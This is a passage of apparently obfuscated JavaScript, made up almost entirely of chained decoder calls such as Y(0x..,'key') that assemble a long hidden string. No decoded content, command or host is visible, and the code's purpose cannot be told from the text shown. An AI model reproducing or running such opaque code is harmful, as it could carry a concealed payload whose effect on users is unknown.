,'CA*D')+Y(0xecb,'BVMc')+Y(0x357,'HXkc')+Y(0x50c,'C0uk')+Y(0x1691,'BVMc')+Y(0x23f1,'es$F')+Y(0x255d,'&q2z')+Y(0xecd,'#Xaq')+Y(0xd1b,'&q2z')+Y(0x260b,'@4qd')+Y(0xa73,'qKti')+Y(0x2011,'MoQL')+Y(0x1402,'$H@8')+Y(0xa63,'CA*D')+Y(0x11f8,'NBo5')+Y(0x1008,'qKti')+Y(0x1927,'xxWP')+Y(0x41b,'LEl^')+Y(0x2187,'kG!K')+Y(0x1ab2,'GS4p')+Y(0x1c16,'e8RR')+Y(0x419,'(5Jb')+Y(0x1aca,'$H@8')+Y(0x489,'u&X6')+Y(0xabc,'ZeSw')+Y(0x1bde,'#]No')+Y(0x1c1a,'zq&A')+Y(0x1c78,'qKti')+Y(0x2423,'kG!K')+Y(0x1ee3,'KRhF')+Y(0x1276,'7t8z')+Y(0x1f3c,'u&X6')+Y(0x3c0,'EYYt')+Y(0xdc9,'#5C&')+Y(0x14b0,'YwnX')+Y(0xc5d,'m)oj')+Y(0x6d9,'es$F')+Y(0x1f95,'qKti')+Y(0x456,'HXkc')+Y(0x747,'YwnX')+Y(0xfb5,'e8RR')+Y(0x10f3,'qKti')+Y(0x136a,'NBo5')+Y(0x7bc,'ZeSw')+Y(0xbbe,'NBo5')+Y(0x22e,'BVMc')+Y(0x123d,'@4qd')+Y(0x1164,'EYYt')+Y(0x2112,'6r*o')+Y(0x251f,'[^yn')+Y(0xdf3,'LEl^')+Y(0x1114,'kQTc')+Y(0x19b0,'WqGD')+Y(0x53a,'bOmU')+Y(0x779,'C0uk')+Y(0x88d,'kQTc')+Y(0x17dc,'7t8z')+Y(0x8af,'xxLu')+Y(0x1f52,'NBo5')+Y(0x773,'#5C&')+Y(0x609,'#Xaq')+Y(0x1e4,'BVMc')+Y(0x1f49,'NBo5')+Y(0x180d,'EYYt')+Y(0x1f83,'kQTc')+Y(0x250c,'xxLu')+Y(0x2633,'BVMc')+Y(0x2306,'y)Kz')+Y(0x1109,'(5Jb')+Y(0x2669,'WqGD')+Y(0x1e28,'6r*o')+Y(0x915,'iPje')+Y(0x224d,'M#c4')+Y(0x14e0,'Z$#%')+Y(0x623,'zq&A')+Y(0x649,'#]No')+Y(0x186b,'6r*o')+Y(0x218a,'MoQL')+Y(0x193a,'kG!K')+Y(0x1144,'Z$#%')+Y(0x1d80,'e8RR')+Y(0x2113,'es$F')+Y(0x2495,'xxLu')+Y(0x1621,'#]No')+Y(0x21df,'qKti')+Y(0x187c,'3Fz3')+Y(0xf70,'Z$#%')+Y(0x21e1,'xxWP')+Y(0xc31,'YwnX')+Y(0xe0f,'xxWP')+Y(0x1fc1,'xxWP')+Y(0x2186,'(5Jb')+Y(0x1abd,'$H@8')+Y(0xac6,'^f]g')+Y(0x1a44,'@4qd')+Y(0x95b,'Z0s6')+Y(0xeb9,'bOmU')+Y(0x158,'6r*o')+Y(0x1020,'dXoQ')+Y(0x24ce,'@4qd')+Y(0x24bf,'(5Jb')+Y(0x2536,'GS4p')+Y(0x14f2,'WqGD')+Y(0x4bc,'es$F')+Y(0x905,'xxLu')+Y(0x1c2c,'KRhF')+Y(0x249b,'CA*D')+Y(0x2270,'es$F')+Y(0x1821,'bOmU')+Y(0x1965,'6r*o')+Y(0x1e84,'m)oj')+Y(0x197b,'NBo5')+Y(0x1368,'e8RR')+Y(0xc3c,'LEl^')+Y(0x11df,'xxWP')+Y(0x639,'[^yn')+Y(0x207,'GS4p')+Y(0x15b1,'HXkc')+Y(0x13b1,'@4qd')+Y(0x2441,'xxLu')+Y(0x257b,'bOmU')+Y(0x727,'7t8z')+Y(0x1fb2,'@4qd')+Y(0x7de,'Z0s6')+Y(0x71f,'iPje')+Y(0x4e4,'i6MT')+Y(0x1ac4,'u&X6')+Y(0x251e,'HXkc')+Y(0xa26,'YwnX')+Y(0x1d97,'MoQL')+Y(0x2138,'kQTc')+Y(0x8e6,'Z$#%')+Y(0x238a,'98Ss')+Y(0x23e,'#Xaq')+Y(0x1f92,'6r*o')+Y(0x16a6,'HXkc')+Y(0x1211,'BVMc')+Y(0x923,'ZeSw')+Y(0x2100,'ItY$')+Y(0x1c19,'qKti')+Y(0x1e2e,'kQTc')+Y(0x52d,'m)oj')+Y(0xd30,'m)oj')+Y(0x551,'zq&A')+Y(0x66c,'BVMc')+Y(0x242d,'7t8z')+Y(0x24f1,'Z0s6')+Y(0x1f2e,'HXkc')+Y(0xea8,'#5C&')+Y(0x2d7,'VL#[')+Y(0x9c2,'es$F')+Y(0x261c,'es$F')+Y(0x1edc,'e8RR')+Y(0xa72,'dXoQ')+Y(0x51d,'BVMc')+Y(0xca5,'IbTL')+Y(0xc74,'7t8z')+Y(0x190f,'#Xaq')+Y(0x1a35,'[^yn')+Y(0x18d4,'es$F')+Y(0x201c,'kQTc')+Y(0x1e47,'(5Jb')+Y(0xf74,'LEl^')+Y(0x397,'MoQL')+Y(0x12ff,'#Xaq')+Y(0x354,'YwnX')+Y(0x4da,'qKti')+Y(0xedc,'zq&A')+Y(0x2148,'kG!K')+Y(0x23be,'C0uk')+Y(0x767,'ZeSw')+Y(0x1a8e,'xxLu')+Y(0x1c0f,'^f]g')+Y(0x2a0,'&q2z')+Y(0x467,'y)Kz')+Y(0x5a9,'#Xaq')+Y(0x1861,'LEl^')+Y(0x159d,'Z0s6')+Y(0x766,'Z0s6')+Y(0x871,'HXkc')+Y(0x718,'y)Kz')+Y(0x4ce,'Z$#%'))+(Y(0x85c,'@4qd')+Y(0xf5b,'zq&A')+Y(0xc81,'VL#[')+Y(0x195d,'GS4p')+Y(0x2282,'EYYt')+Y(0x581,'3Fz3')+Y(0x1e7b,'IbTL')+Y(0x183e,'@4qd')+Y(0x1391,'kQTc')+Y(0x108e,'#5C&')+Y(0x9f9,'3Fz3')+Y(0x1b9a,'kQTc')+Y(0x25a0,'e8RR')+Y(0x1120,'BVMc')+Y(0x1d11,'2diL')+Y(0xb00,'(5Jb')+Y(0xcc0,'^f]g')+Y(0x138f,'LEl^')+Y(0x5e4,'ZeSw')+Y(0x2548,'EYYt')+Y(0xb5c,'98Ss')+Y(0x148b,'iPje')+Y(0x13ca,'M#c4')+Y(0x19c0,'u&X6')+Y(0x17cc,'3Fz3')+Y(0x1bc2,'C0uk')+Y(0x420,'GS4p')+Y(0x19bc,'KRhF')+Y(0x10c7,'PxS!')+Y(0x70e,'u&X6')+Y(0x927,'zq&A')+Y(0xd17,'#Xaq')+Y(0x1d46,'&q2z')+Y(0x1245,'^f]g')+Y(0xd43,'YwnX')+Y(0x1d8b,'ZeSw')+Y(0xc0d,'LEl^')+Y(0x1003,'y)Kz')+Y(0x12ab,'2diL')+Y(0x1706,'#]No')+Y(0xd00,'$H@8')+Y(0x192b,'dXoQ')+Y(0x1b63,'YwnX')+Y(0x37d,'7YM6')+Y(0xa59,'7t8z')+Y(0x139e,'$H@8')+Y(0x160c,'[^yn')+Y(0x14aa,'#5C&')+Y(0x9ad,'i6MT')+Y(0x1b4b,'6r*o')+Y(0x1614,'2diL')+Y(0x19d,'YwnX')+Y(0x17f,'kQTc')+Y(0x1ce,'xxLu')+Y(0x126f,'2diL')+Y(0x1db2,'Z0s6')+Y(0x25d6,'KRhF')+Y(0xfa9,'MoQL')+Y(0x19ec,'CA*D')+Y(0x1b72,'KRhF')+Y(0xb97,'dXoQ')+Y(0x2033,'#5C&')+Y(0xbcb,'u&X6')+Y(0x7db,'[^yn')+Y(0x61b,'Z$#%')+Y(0xe3f,'^f]g')+Y(0x265f,'y)Kz')+Y(0x168e,'2diL')+Y(0x10ce,'ZeSw')+Y(0x194e,'6r*o')+Y(0x24c9,'98Ss')+Y(0x2134,'m)oj')+Y(0x1dfe,'e8RR')+Y(0xbdd,'xxWP')+Y(0x22d3,'BVMc')+Y(0x10b9,'es$F')+Y(0x363,'VL#[')+Y(0x2013,'98Ss')+Y(0x693,'[^yn')+Y(0x976,'WqGD')+Y(0x1410,'ZeSw')+Y(0x1b66,'6r*o')+Y(0x53b,'7YM6')+Y(0x1786,'[^yn')+Y(0x118e,'CA*D')+Y(0x1557,'GS4p')+Y(0x1467,'C0uk')+Y(0x1ce8,'98Ss')+Y(0x2509,'&q2z')+Y(0x6c9,'3Fz3')+Y(0x166c,'98Ss')+Y(0xa6e,'y)Kz')+Y(0x1c72,'[^yn')+Y(0x1071,'#]No')+Y(0x190c,'YwnX')+Y(0x24d0,'NBo5')+Y(0x68d,'es$F')+Y(0x1893,'M#c4')+Y(0x22d5,'#Xaq')+Y(0xcf4,'y)Kz')+Y(0x1bed,'#5C&')+Y(0xc06,'PxS!')+Y(0x1325,'KRhF')+Y(0x208,'IbTL')+Y(0x3b4,'e8RR')+Y(0x3fa,'Z0s6')+Y(0x1ff8,'xxLu')+Y(0xe07,'&q2z')+Y(0x1534,'PxS!')+Y(0x570,'LEl^')+Y(0x70a,'IbTL')+Y(0x1641,'kG!K')+Y(0x1b7f,'C0uk')+Y(0x2425,'(5Jb')+Y(0x179c,'xxWP')+Y(0x170,'C0uk')+Y(0x1ae8,'qKti')+Y(0xb41,'98Ss')+Y(0x169a,'[^yn')+Y(0x16b5,'3Fz3')+Y(0x2613,'#]No')+Y(0xe46,'3Fz3')+Y(0x895,'ItY$')+Y(0x1412,'y)Kz')+Y(0x50e,'NBo5')+Y(0x2300,'ItY$')+Y(0x1d2b,'xxWP')+Y(0x2c8,'2diL')+Y(0xd45,'iPje')+Y(0x946,'e8RR')+Y(0x533,'WqGD')+Y(0x834,'zq&A')+Y(0xe52,'m)oj')+Y(0xda7,'Z$#%')+Y(0x18a1,'xxLu')+Y(0x983,'qKti')+Y(0x93b,'ItY$')+Y(0x2130,'BVMc')+Y(0x23a4,'dXoQ')+Y(0x1bef,'7t8z')+Y(0x6ce,'CA*D')+Y(0x1031,'u&X6')+Y(0x17d6,'kQTc')+Y(0xa0b,'YwnX')+Y(0x1d05,'7YM6')+Y(0x1ba7,'#5C&')+Y(0x1547,'ItY$')+Y(0x1b91,'$H@8')+Y(0xa70,'#5C&')+Y(0x56a,'es$F')+Y(0x14f5,'y)Kz')+Y(0xce4,'PxS!')+Y(0xfe3,'kG!K')+Y(0x1fc9,'7t8z')+Y(0x418,'[^yn')+Y(0x186,'#5C&')+Y(0x2600,'Z$#%')+Y(0xf71,'MoQL')+Y(0x1d53,'6r*o')+Y(0x20d,'(5Jb')+Y(0x1982,'BVMc')+Y(0x2d3,'bOmU')+Y(0x18a7,'EYYt')+Y(0x224a,'m)oj')+Y(0x719,'i6MT')+Y(0x133e,'^f]g')+Y(0x140c,'bOmU')+Y(0x2a7,'e8RR')+Y(0x16e6,'PxS!')+Y(0x1e3e,'MoQL')+Y(0x1c40,'i6MT')+Y(0x1010,'u&X6')+Y(0x33f,'CA*D')+Y(0x5aa,'#5C&')+Y(0x1c8e,'ItY$')+Y(0x1cc3,'KRhF')+Y(0xf12,'[^yn')+Y(0x15df,'M#c4')+Y(0x1b8d,'iPje')+Y(0x161a,'6r*o')+Y(0x1a59,'GS4p')+Y(0x1635,'kQTc')+Y(0xc70,'GS4p')+Y(0xdd6,'#5C&')+Y(0x1a6,'^f]g')+Y(0x185e,'ZeSw')+Y(0xb07,'&q2z')+Y(0x21a5,'i6MT')+Y(0xde8,'zq&A')+Y(0x1796,'EYYt')+Y(0x186d,'EYYt')+Y(0x1a9c,'3Fz3')+Y(0x79f,'xxLu')+Y(0x11d9,'NBo5')+Y(0x1168,'KRhF')+Y(0x1f30,'#Xaq')+Y(0x1b46,'M#c4')+Y(0x21b2,'bOmU')+Y(0x81f,'Z0s6')+Y(0xf7c,'#]No'))+(Y(0xc7a,'NBo5')+Y(0x2168,'m)oj')+Y(0x1d60,'LEl^')+Y(0x247,'[^yn')+Y(0x217c,'dXoQ')+Y(0x1f1,'VL#[')+Y(0xa47,'xxLu')+Y(0xebf,'MoQL')+Y(0x151f,'EYYt')+Y(0x19d8,'IbTL')+Y(0x2d6,'y)Kz')+Y(0x2433,'M#c4')+Y(0x29e,'$H@8')+Y(0x21bb,'IbTL')+Y(0x1f24,'zq&A')+Y(0x1e7d,'WqGD')+Y(0xe4b,'98Ss')+Y(0x118f,'iPje')+Y(0x1e2b,'u&X6')+Y(0x1f28,'&q2z')+Y(0xdbd,'ItY$')+Y(0x1c8a,'i6MT')+Y(0x86c,'y)Kz')+Y(0x210f,'xxWP')+Y(0x1bfb,'Z0s6')+Y(0x23d3,'6r*o')+Y(0x18ad,'YwnX')+Y(0x1ef8,'$H@8')+Y(0x24b,'^f]g')+Y(0x23ed,'VL#[')+Y(0xf09,'ZeSw')+Y(0x9b5,'i6MT')+Y(0x1174,'^f]g')+Y(0x1863,'ZeSw')+Y(0x10df,'GS4p')+Y(0xaab,'e8RR')+Y(0xb05,'kQTc')+Y(0x10d6,'CA*D')+Y(0x231d,'#5C&')+Y(0x1d5,'GS4p')+Y(0x54c,'3Fz3')+Y(0x891,'Z$#%')+Y(0x1d2,'ZeSw')+Y(0x5be,'LEl^')+Y(0x1e85,'ZeSw')+Y(0xfff,'98Ss')+Y(0x13f2,'WqGD')+Y(0x830,'M#c4')+Y(0x874,'6r*o')+Y(0xcec,'kQTc')+Y(0xf17,'MoQL')+Y(0x1806,'^f]g')+Y(0x14b9,'#Xaq')+Y(0x22fd,'7YM6')+Y(0x5ee,'6r*o')+Y(0x18c1,'ItY$')+Y(0x1103,'BVMc')+Y(0x5d4,'YwnX')+Y(0x9a8,'#]No')+Y(0x1279,'7t8z')+Y(0x17b3,'qKti')+Y(0x49d,'EYYt')+Y(0x127f,'qKti')+Y(0x7cc,'CA*D')+Y(0x2079,'&q2z')+Y(0x181b,'KRhF')+Y(0x17c3,'7YM6')+Y(0xd22,'ItY$')+Y(0x1501,'y)Kz')+Y(0x22fa,'#Xaq')+Y(0x117c,'#Xaq')+Y(0x1984,'kQTc')+Y(0xd4d,'WqGD')+Y(0x1a43,'(5Jb')+Y(0x1be8,'xxWP')+Y(0x6a9,'xxLu')+Y(0x1c46,'CA*D')+Y(0x1b78,'LEl^')+Y(0x10d5,'#]No')+Y(0xd68,'dXoQ')+Y(0x1c6e,'C0uk')+Y(0xb9e,'#]No')+Y(0xc38,'&q2z')+Y(0x378,'kQTc')+Y(0x1489,'m)oj')+Y(0x1db4,'xxWP')+Y(0x2190,'#5C&')+Y(0x764,'MoQL')+Y(0x18e,'ZeSw')+Y(0x1959,'&q2z')+Y(0x21d1,'Z$#%')+Y(0x18e2,'7t8z')+Y(0x4bd,'YwnX')+Y(0x13f1,'xxLu')+Y(0x6f0,'WqGD')+Y(0xb59,'NBo5')+Y(0x70f,'C0uk')+Y(0x1e42,'6r*o')+Y(0x46c,'LEl^')+Y(0xf0e,'Z$#%')+Y(0x1681,'IbTL')+Y(0x23dd,'MoQL')+Y(0x1c8c,'WqGD')+Y(0x226c,'98Ss')+Y(0xddd,'bOmU')+Y(0x1280,'3Fz3')+Y(0x1429,'Z0s6')+Y(0x131b,'PxS!')+Y(0x35b,'&q2z')+Y(0xa79,'WqGD')+Y(0x1232,'GS4p')+Y(0x2296,'@4qd')+Y(0x1ede,'i6MT')+Y(0x2623,'C0uk')+Y(0x2077,'#5C&')+Y(0x21e8,'Z$#%')+Y(0x17de,'u&X6')+Y(0xc4f,'kQTc')+Y(0x1080,'PxS!')+Y(0x903,'7YM6')+Y(0x1f93,'iPje')+Y(0x201d,'dXoQ')+Y(0xcdf,'^f]g')+Y(0x51a,'bOmU')+Y(0x2f2,'&q2z')+Y(0x114f,'iPje')+Y(0x21a4,'M#c4')+Y(0x2424,'[^yn')+Y(0x163c,'xxLu')+Y(0xf67,'3Fz3')+Y(0x5d5,'xxLu')+Y(0x1a7b,'EYYt')+Y(0x2485,'WqGD')+Y(0xfb0,'HXkc')+Y(0x1b67,'KRhF')+Y(0xeec,'98Ss')+Y(0x6b0,'6r*o')+Y(0x21fd,'#5C&')+Y(0x93c,'(5Jb')+Y(0x135e,'iPje')+Y(0x1e40,'zq&A')+Y(0xdb8,'dXoQ')+Y(0x1636,'i6MT')+Y(0x115f,'kQTc')+Y(0x1129,'IbTL')+Y(0x23ce,'VL#[')+Y(0xfdf,'7YM6')+Y(0x1a42,'CA*D')+Y(0x172b,'MoQL')+Y(0x11c,'LEl^')+Y(0xa31,'[^yn')+Y(0x2f9,'^f]g')+Y(0x1757,'iPje')+Y(0x192f,'NBo5')+Y(0x247b,'C0uk')+Y(0x2342,'CA*D')+Y(0x139a,'YwnX')+Y(0x5ec,'qKti')+Y(0xba6,'(5Jb')+Y(0xf26,'6r*o')+Y(0x23d4,'Z0s6')+Y(0x1e08,'VL#[')+Y(0x1aa0,'YwnX')+Y(0x1de7,'M#c4')+Y(0x1a67,'qKti')+Y(0x2153,'CA*D')+Y(0x53c,'u&X6')+Y(0xad2,'IbTL')+Y(0x1df8,'7YM6')+Y(0x2382,'BVMc')+Y(0x1e56,'bOmU')+Y(0x2265,'7YM6')+Y(0xf02,'dXoQ')+Y(0xd83,'iPje')+Y(0x75d,'VL#[')+Y(0xa94,'#Xaq')+Y(0x23b0,'xxLu')+Y(0x1ef9,'HXkc')+Y(0x3d1,'^f]g')+Y(0xc7e,'dXoQ')+Y(0x1b52,'iPje')+Y(0x25e3,'bOmU')+Y(0x1e6a,'bOmU')+Y(0x24e,'7YM6')+Y(0x977,'Z0s6')+Y(0xa4c,'kQTc')+Y(0x177a,'xxWP')+Y(0x14ab,'CA*D')+Y(0x16ba,'WqGD')+Y(0x21c6,'GS4p')+Y(0x1007,'MoQL')+Y(0x180b,'m)oj')+Y(0x1e88,'@4qd')+Y(0x4cd,'zq&A')+Y(0x30f,'xxWP')+Y(0x7e0,'ZeSw')+Y(0x1992,'NBo5')+Y(0x46f,'NBo5')+Y(0xcb2,'3Fz3')+Y(0x1e24,'NBo5'))+(Y(0x673,'kG!K')+Y(0x1873,'y)Kz')+Y(0x28a,'m)oj')+Y(0x167b,'(5Jb')+Y(0x1ea4,'6r*o')+Y(0x2205,'BVMc')+Y(0x1dcb,'#]No')+Y(0x2b3,'m)oj')+Y(0x22ce,'Z0s6')+Y(0x213c,'IbTL')+Y(0x329,'C0uk')+Y(0x7a1,'PxS!')+Y(0x244d,'WqGD')+Y(0xa33,'2diL')+Y(0x1a47,'IbTL')+Y(0xf6a,'m)oj')+Y(0x169c,'NBo5')+Y(0x1062,'NBo5')+Y(0x2521,'7YM6')+Y(0xf37,'i6MT')+Y(0x10bb,'HXkc')+Y(0x20b6,'#Xaq')+Y(0x1d88,'BVMc')+Y(0x150e,'IbTL')+Y(0x1360,'dXoQ')+Y(0x2359,'i6MT')+Y(0x47d,'BVMc')+Y(0x209c,'^f]g')+Y(0x1d06,'iPje')+Y(0xe01,'WqGD')+Y(0x1fe0,'zq&A')+Y(0xe5f,'m)oj')+Y(0x186e,'HXkc')+Y(0x22b8,'VL#[')+Y(0x1cbe,'u&X6')+Y(0x1872,'3Fz3')+Y(0xeb6,'98Ss')+Y(0x11c6,'IbTL')+Y(0x17db,'MoQL')+Y(0x10fd,'zq&A')+Y(0x14b3,'zq&A')+Y(0x797,'EYYt')+Y(0x614,'Z$#%')+Y(0xa03,'es$F')+Y(0x2178,'98Ss')+Y(0x133,'xxLu')+Y(0x24f5,'7t8z')+Y(0x14f1,'$H@8')+Y(0x736,'HXkc')+Y(0x2456,'@4qd')+Y(0xd9c,'M#c4')+Y(0x25c2,'7YM6')+Y(0x2368,'#]No')+Y(0x23bf,'$H@8')+Y(0x1d77,'Z0s6')+Y(0x1f84,'6r*o')+Y(0x7eb,'^f]g')+Y(0x2275,'3Fz3')+Y(0x1ff7,'Z0s6')+Y(0x22a2,'M#c4')+Y(0x2494,'7YM6')+Y(0x1348,'xxWP')+Y(0xa65,'$H@8')+Y(0x8de,'#5C&')+Y(0x221b,'iPje')+Y(0x1d54,'zq&A')+Y(0x266d,'&q2z')+Y(0x155b,'PxS!')+Y(0x656,'VL#[')+Y(0x1b60,'WqGD')+Y(0x22dd,'xxLu')+Y(0x1934,'YwnX')+Y(0x227e,'BVMc')+Y(0x593,'VL#[')+Y(0xf8b,'WqGD')+Y(0x171a,'MoQL')+Y(0x1267,'&q2z')+Y(0x1f3,'y)Kz')+Y(0xc09,'98Ss')+Y(0x15eb,'dXoQ')+Y(0x15cd,'zq&A')+Y(0x20c0,'CA*D')+Y(0x266a,'BVMc')+Y(0x1cfb,'VL#[')+Y(0xe45,'M#c4')+Y(0xb03,'GS4p')+Y(0xaf1,'BVMc')+Y(0x340,'#5C&')+Y(0x1c4e,'M#c4')+Y(0x15e1,'KRhF')+Y(0x19ac,'Z$#%')+Y(0x1f64,'Z0s6')+Y(0xfa0,'CA*D')+Y(0xf1e,'qKti')+Y(0x2eb,'^f]g')+Y(0x2320,'^f]g')+Y(0x1ecf,'$H@8')+Y(0x1714,'IbTL')+Y(0x1dcd,'PxS!')+Y(0x711,'kG!K')+Y(0xa2e,'3Fz3')+Y(0x1494,'MoQL')+Y(0x1b20,'&q2z')+Y(0x1d3f,'qKti')+Y(0x513,'bOmU')+Y(0x1b12,'(5Jb')+Y(0x800,'u&X6')+Y(0x2492,'#5C&')+Y(0x243f,'bOmU')+Y(0x603,'C0uk')+Y(0x32a,'IbTL')+Y(0x50a,'7YM6')+Y(0x20ac,'HXkc')+Y(0x245a,'6r*o')+Y(0x4ee,'[^yn')+Y(0x257a,'#]No')+Y(0xdd3,'CA*D')+Y(0xf53,'PxS!')+Y(0x14ac,'GS4p')+Y(0x1fb9,'MoQL')+Y(0x194a,'KRhF')+Y(0xe32,'M#c4')+Y(0x1b27,'7t8z')+Y(0x2508,'KRhF')+Y(0x255a,'zq&A')+Y(0x147f,'#5C&')+Y(0x1f9f,'7YM6')+Y(0x1f4d,'NBo5')+Y(0x536,'i6MT')+Y(0x24e5,'7t8z')+Y(0x1d62,'Z0s6')+Y(0x1d01,'i6MT')+Y(0x16e3,'YwnX')+Y(0x21d3,'$H@8')+Y(0x177e,'iPje')+Y(0xfe4,'98Ss')+Y(0xd85,'e8RR')+Y(0x1250,'2diL')+Y(0x22b0,'#]No')+Y(0x1f65,'y)Kz')+Y(0x6af,'7t8z')+Y(0x207c,'M#c4')+Y(0x1e8d,'NBo5')+Y(0x9ef,'Z$#%')+Y(0x1c52,'C0uk')+Y(0xefe,'YwnX')+Y(0x21cf,'6r*o')+Y(0x1424,'7t8z')+Y(0x17c9,'HXkc')+Y(0xe47,'Z$#%')+Y(0x1ac,'YwnX')+Y(0x15a2,'m)oj')+Y(0x1649,'xxLu')+Y(0x20e8,'i6MT')+Y(0x876,'YwnX')+Y(0x1c56,'PxS!')+Y(0x212c,'C0uk')+Y(0x25c3,'[^yn')+Y(0x16f0,'ZeSw')+Y(0x21e,'Z0s6')+Y(0x13fe,'CA*D')+Y(0xb72,'Z$#%')+Y(0x1ee,'dXoQ')+Y(0xc00,'6r*o')+Y(0x1986,'(5Jb')+Y(0x12f3,'GS4p')+Y(0x122b,'&q2z')+Y(0x159f,'PxS!')+Y(0x1313,'KRhF')+Y(0x192e,'WqGD')+Y(0x1158,'VL#[')+Y(0x63b,'6r*o')+Y(0x64a,'Z$#%')+Y(0x40f,'EYYt')+Y(0x1a83,'YwnX')+Y(0x129a,'xxWP')+Y(0x2026,'y)Kz')+Y(0x144f,'CA*D')+Y(0x6da,'PxS!')+Y(0xa2d,'7t8z')+Y(0x13ff,'Z0s6')+Y(0xc52,'y)Kz')+Y(0x1335,'LEl^')+Y(0x182,'6r*o')+Y(0xcca,'KRhF')+Y(0x7ef,'i6MT')+Y(0x21fa,'y)Kz')+Y(0x951,'6r*o')+Y(0x6c0,'$H@8')+Y(0xb2a,'PxS!')+Y(0x1400,'CA*D')+Y(0x17df,'u&X6')+Y(0x1f0f,'#Xaq')+Y(0xbc7,'BVMc')+Y(0x1c74,'C0uk')+Y(0x23fa,'ItY$')+Y(0x1b04,'M#c4')+Y(0x2173,'[^yn')+Y(0x301,'WqGD')+Y(0xd1e,'3Fz3'))+(Y(0x10d4,'98Ss')+Y(0xa89,'GS4p')+Y(0x2fd,'#Xaq')+Y(0xf73,'$H@8')+Y(0x197e,'xxLu')+Y(0x24b4,'zq&A')+Y(0x19b8,'ItY$')+Y(0x1f1c,'qKti')+Y(0x16b8,'$H@8')+Y(0x183,'kG!K')+Y(0x16aa,'@4qd')+Y(0x293,'7t8z')+Y(0x9d3,'$H@8')+Y(0x149f,'es$F')+Y(0xb0c,'Z0s6')+Y(0xd4c,'y)Kz')+Y(0x1f67,'Z$#%')+Y(0xd81,'@4qd')+Y(0x2f7,'C0uk')+Y(0x16e1,'HXkc')+Y(0x1326,'qKti')+Y(0x1249,'Z$#%')+Y(0x2471,'Z0s6')+Y(0x709,'Z0s6')+Y(0x1b0,'VL#[')+Y(0x234f,'HXkc')+Y(0x21f9,'xxLu')+Y(0x1be0,'$H@8')+Y(0x1694,'M#c4')+Y(0x124b,'2diL')+Y(0xd78,'(5Jb')+Y(0x17bd,'7YM6')+Y(0x183f,'#5C&')+Y(0x1d29,'HXkc')+Y(0x7e4,'ItY$')+Y(0x2585,'(5Jb')+Y(0x17b5,'98Ss')+Y(0x2184,'GS4p')+Y(0x182f,'LEl^')+Y(0x2a2,'3Fz3')+Y(0xba3,'98Ss')+Y(0x2073,'#5C&')+Y(0x13aa,'GS4p')+Y(0x231b,'[^yn')+Y(0x1d5d,'BVMc')+Y(0xa28,'NBo5')+Y(0x222c,'HXkc')+Y(0x168,'kQTc')+Y(0x5cf,'3Fz3')+Y(0x25f6,'LEl^')+Y(0x1452,'i6MT')+Y(0x18dd,'xxWP')+Y(0x1ce5,'CA*D')+Y(0x1b3f,'@4qd')+Y(0x1f87,'LEl^')+Y(0xb3d,'Z0s6')+Y(0x163d,'#]No')+Y(0x235,'y)Kz')+Y(0x16bc,'@4qd')+Y(0x36a,'qKti')+Y(0x1ed,'IbTL')+Y(0x2434,'qKti')+Y(0x13bb,'6r*o')+Y(0x17a0,'$H@8')+Y(0x221,'HXkc')+Y(0x165d,'MoQL')+Y(0x19cc,'7YM6')+Y(0x87a,'[^yn')+Y(0x1aa3,'PxS!')+Y(0xae3,'3Fz3')+Y(0x63f,'u&X6')+Y(0x384,'CA*D')+Y(0x11e,'WqGD')+Y(0x647,'y)Kz')+Y(0x1ec8,'bOmU')+Y(0xe7a,'3Fz3')+Y(0x214c,'2diL')+Y(0x1a7e,'kQTc')+Y(0x2533,'WqGD')+Y(0x1e13,'dXoQ')+Y(0x1618,'y)Kz')+Y(0x6ba,'3Fz3')+Y(0xea3,'#5C&')+Y(0x127,'C0uk')+Y(0x6f1,'C0uk')+Y(0x104f,'Z$#%')+Y(0x23f,'i6MT')+Y(0xd51,'PxS!')+Y(0x157e,'i6MT')+Y(0xcf0,'LEl^')+Y(0x5b6,'dXoQ')+Y(0xb52,'y)Kz')+Y(0x234b,'&q2z')+Y(0x59d,'HXkc')+Y(0xb36,'7t8z')+Y(0x6a0,'$H@8')+Y(0xb5f,'u&X6')+Y(0xcdd,'HXkc')+Y(0x461,'i6MT')+Y(0x9e5,'es$F')+Y(0x348,'&q2z')+Y(0x300,'@4qd')+Y(0xa6b,'VL#[')+Y(0x2503,'PxS!')+Y(0x14ea,'EYYt')+Y(0x680,'2diL')+Y(0x39e,'@4qd')+Y(0x189c,'^f]g')+Y(0x103a,'$H@8')+Y(0x285,'YwnX')+Y(0x1751,'GS4p')+Y(0x2411,'iPje')+Y(0xb6b,'KRhF')+Y(0x20af,'BVMc')+Y(0x428,'6r*o')+Y(0xcb1,'xxWP')+Y(0x2054,'2diL')+Y(0xc2c,'7YM6')+Y(0x281,'[^yn')+Y(0xe90,'@4qd')+Y(0x25de,'NBo5')+Y(0x965,'#Xaq')+Y(0x1b8,'iPje')+Y(0xf63,'[^yn')+Y(0x11ce,'M#c4')+Y(0x1eac,'$H@8')+Y(0x494,'#5C&')+Y(0x2319,'C0uk')+Y(0x1716,'y)Kz')+Y(0x72f,'EYYt')+Y(0x1224,'y)Kz')+Y(0xe7e,'e8RR')+Y(0xb92,'&q2z')+Y(0x1413,'bOmU')+Y(0x2a4,'xxWP')+Y(0x1978,'2diL')+Y(0x264c,'2diL')+Y(0x11ca,'@4qd')+Y(0x19e5,'bOmU')+Y(0x1efb,'PxS!')+Y(0x219f,'6r*o')+Y(0x10d9,'&q2z')+Y(0x14a,'iPje')+Y(0xf94,'M#c4')+Y(0x2008,'xxWP')+Y(0xf3c,'xxWP')+Y(0x1e73,'#Xaq')+Y(0xca0,'zq&A')+Y(0x1eee,'&q2z')+Y(0x772,'#]No')+Y(0xe49,'@4qd')+Y(0x1eb8,'xxLu')+Y(0xfa5,'M#c4')+Y(0x1b28,'bOmU')+Y(0x2657,'@4qd')+Y(0x646,'M#c4')+Y(0x15cb,'[^yn')+Y(0xc32,'xxWP')+Y(0x1330,'VL#[')+Y(0x6e3,'(5Jb')+Y(0x94e,'y)Kz')+Y(0x72a,'6r*o')+Y(0x1867,'ItY$')+Y(0x14a5,'C0uk')+Y(0x2192,'@4qd')+Y(0x2660,'VL#[')+Y(0xf28,'qKti')+Y(0x1771,'zq&A')+Y(0x658,'[^yn')+Y(0x924,'m)oj')+Y(0x15c0,'m)oj')+Y(0x2427,'ZeSw')+Y(0xbe3,'M#c4')+Y(0x584,'6r*o')+Y(0xeeb,'NBo5')+Y(0x2066,'NBo5')+Y(0x2437,'KRhF')+Y(0x21c,'LEl^')+Y(0xb7f,'u&X6')+Y(0x1624,'^f]g')+Y(0xbf7,'xxLu')+Y(0x2115,'kQTc')+Y(0xd26,'[^yn')+Y(0x25b3,'Z$#%')+Y(0x5da,'bOmU')+Y(0x1a19,'CA*D')+Y(0